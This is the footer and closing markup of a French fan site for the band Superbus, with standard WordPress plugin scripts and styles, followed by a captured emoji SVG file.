		</aside></div><div class="widget-wrap"><aside id="text-4" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Twitter</h3></div>			<div class="textwidget"><a href="https://twitter.com/WeLoveSuperbus" class="twitter-follow-button" data-size="large" data-lang="fr" data-show-count="false">Follow @WeLoveSuperbus</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

<a href="https://twitter.com/WLS_OnTour" class="twitter-follow-button" data-size="large" data-lang="fr" data-show-count="false">Follow @WLS_OnTour</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside></div>
	</section><!-- #secondary -->

	
	</div><!-- #content -->
	
	
	<div id="footer" class="footer-wrap">
	
		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
				



<!-- .site-info -->

			
						
			
</div></br>
<div align="left">&copy; <a href="http://welovesuperbus.com">We Love Superbus</a> 2026 / <a href="http://welovesuperbus.com/a-propos/#Contact">Contact</a> / <a href="http://welovesuperbus.com/plan-du-site">Plan du site</a> / <a href="http://welovesuperbus.com/mentions-legales/">Mentions légales</a></div>
</br><div align="right">
	<span class="credit-link">
		Propulsé par <a href="http://wordpress.org" title="WordPress">WordPress</a> et <a href="https://themezee.com/themes/tortuga/" title="Tortuga WordPress Theme">Tortuga</a>.	</span>

	</div>

		</footer><!-- #colophon -->
		
	</div>

</div><!-- #page -->

<!-- Powered by WPtouch: 4.3.62 --><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://welovesuperbus.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js?ver=1.10.3' id='jquery-ui-js'></script>
<script type="module"  src='https://welovesuperbus.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.5' id='morphext-js-js'></script>
<script type='text/javascript' id='welcomebar-frontjs-js-extra'>
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https:\/\/welovesuperbus.com\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"2cad59eb63"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.5' id='welcomebar-frontjs-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.5' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickymenu-js-extra'>
/* <![CDATA[ */
var option = {"mystickyClass":".primary-navigation-wrap","activationHeight":"0","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.5' id='mystickymenu-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/welovesuperbus.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/welovesuperbus.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0' id='sbi_scripts-js'></script>
		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			
<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler-title {
	position: relative;
	cursor: pointer;
	min-height: 20px;
	line-height: 20px;
	padding: 7px 7px 7px 34px;
	font-weight: normal;
	font-style: normal;
	font-size: 13px;
}

.su-box-title {
	display: block;
	padding: 0.5em 1em;
	font-weight: normal;
	font-style: normal;
	font-size: 1.1em;
}

.su-service-title {
	display: block;
	margin-bottom: 0.5em;
	color: #333;
	font-weight: normal;
	font-style: normal;
	font-size: 1.1em;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->



</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f977.svg
body_size: 947
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#42484C" d="M1.072 17.668l2.048-1.434 6.31 9.011-2.048 1.434z"/><path fill="#66757F" d="M3.897 16.909L1.44 18.63c-.225.158-.539.102-.696-.123-.158-.225-.102-.539.123-.696l2.457-1.721c.225-.158.539-.102.696.123.158.225.103.538-.123.696zm6.555 7.618l-4.096 2.868c-.225.158-.539.102-.696-.123-.158-.225-.102-.539.123-.696l4.096-2.868c.225-.158.539-.102.696.123.158.225.102.538-.123.696z"/><path d="M6.971 26.966l2.868-2.008L15 32.331l-2.867 2.008zm-4.752-7.66l2.048-1.434.573.82-2.048 1.433zm1.147 1.638l2.048-1.434.573.82-2.048 1.434zm1.147 1.639l2.048-1.434.574.82-2.048 1.434zm1.147 1.639l2.048-1.434.574.819-2.048 1.434z"/><path fill="#292F33" d="M23.35 20.14s3.921 3.102 2.223 6.86c.001 0-4.541-2.318-2.223-6.86z"/><path d="M25.967 25.593c.191-1.638-.552-3.065-1.296-4.05-.765-.365-1.418-.543-1.667-.602-.04.111-.061.215-.093.324.139 2.639 1.694 3.814 3.056 4.328z"/><path fill="#292F33" d="M23 20s4.905.968 5.112 5.086c0 0-5.099.013-5.112-5.086zm9 16v-2c0-3.314-2.685-6-6-6H10c-3.313 0-6 2.686-6 6v2h28z"/><path fill="#292F33" d="M12.799 26.751h10.403V31H12.799z"/><path fill="#292F33" d="M14 27h8s-1.018 7-4 7-4-7-4-7"/><path fill="#292F33" d="M13.64 30.038c1.744 1.268 2.848 1.963 4.36 1.963 1.512 0 2.615-.696 4.359-1.963v-5.749h-8.72v5.749z"/><path d="M13.632 25.973c1.216 1.374 2.724 1.746 4.364 1.746 1.639 0 3.146-.373 4.363-1.746v-3.491h-8.728v3.491z"/><path fill="#292F33" d="M11.444 15.936c0 1.448-.734 2.622-1.639 2.622s-1.639-1.174-1.639-2.622.734-2.623 1.639-2.623c.905-.001 1.639 1.174 1.639 2.623m16.389 0c0 1.448-.733 2.622-1.639 2.622-.905 0-1.639-1.174-1.639-2.622s.733-2.623 1.639-2.623c.906-.001 1.639 1.174 1.639 2.623"/><path fill="#292F33" d="M9.477 16.54C9.477 9 12 5 18 5s8.522 4 8.522 11.54c0 5.821-3.815 10.54-8.522 10.54-4.707 0-8.523-4.719-8.523-10.54"/><path fill="#66757F" d="M11 28c0 1 1 3 3 5 1.581 1.581 2.719 3 2.719 3 .797-.005 1.9-.004 2.73-.001-.891-2.02-2.477-3.471-3.279-4.273C15.17 30.726 13 29 13 27c0-1-2 1-2 1"/><path fill="#292F33" d="M16.719 36l2.724-.001c-.512-1.161-1.251-2.127-1.94-2.897-.505.613-.992 1.346-1.405 2.16.388.449.621.738.621.738z"/><path fill="#66757F" d="M25 28c0 1-1 3-3 5-1.581 1.581-2.5 3-2.5 3-.902-.004-1.418-.002-3 0 .891-2.02 2.528-3.472 3.33-4.274C20.83 30.726 23 29 23 27c0-1 2 1 2 1"/><path fill="#FFDC5D" d="M18 13.711c-2.995 0-8.116-2.044-7.064 1.98.614 2.348 1.417 2.881 3.475 2.606 2.124-.283 1.991-1.016 3.495-1.016s1.56.733 3.684 1.016c2.058.274 2.861-.258 3.475-2.606 1.051-4.024-4.07-1.98-7.065-1.98z"/><path fill="#662113" d="M14 17c-.55 0-1-.45-1-1v-1c0-.55.45-1 1-1s1 .45 1 1v1c0 .55-.45 1-1 1m8 0c-.55 0-1-.45-1-1v-1c0-.55.45-1 1-1s1 .45 1 1v1c0 .55-.45 1-1 1"/></svg>